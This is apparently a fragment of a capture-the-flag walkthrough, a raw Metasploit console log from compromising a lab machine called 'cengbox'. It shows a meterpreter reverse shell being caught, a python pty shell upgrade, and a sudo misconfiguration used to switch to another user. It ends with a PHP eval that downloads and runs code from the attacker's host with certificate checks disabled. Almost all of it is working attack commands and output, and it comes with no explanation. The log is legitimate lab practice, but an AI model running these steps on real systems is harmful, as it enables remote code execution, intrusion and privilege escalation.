 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.3.14
lhost => 192.168.3.14
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.3.14:1234
[*] Sending stage (39927 bytes) to 192.168.3.18
[*] Meterpreter session 1 opened (192.168.3.14:1234 -> 192.168.3.18:38150) at 2024-05-25 15:30:13 +0200

meterpreter > shell
Process 11910 created.
Channel 0 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cengbox:/var/www/admin/gila$ sudo -l
sudo -l
Matching Defaults entries for www-data on cengbox:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on cengbox:
    (swartz) NOPASSWD: /home/swartz/runphp.sh
www-data@cengbox:/var/www/admin/gila$ sudo -u swartz /home/swartz/runphp.sh
sudo -u swartz /home/swartz/runphp.sh
Interactive mode enabled

No entry for terminal type "unknown";
using dumb terminal settings.
php > eval(file_get_contents('http://192.168.3.14:8080/oPYi4Uk', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));
eval(file_get_contents('http://192.168.3.14:8080/oPYi4Uk', false, stream_c
ontext_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));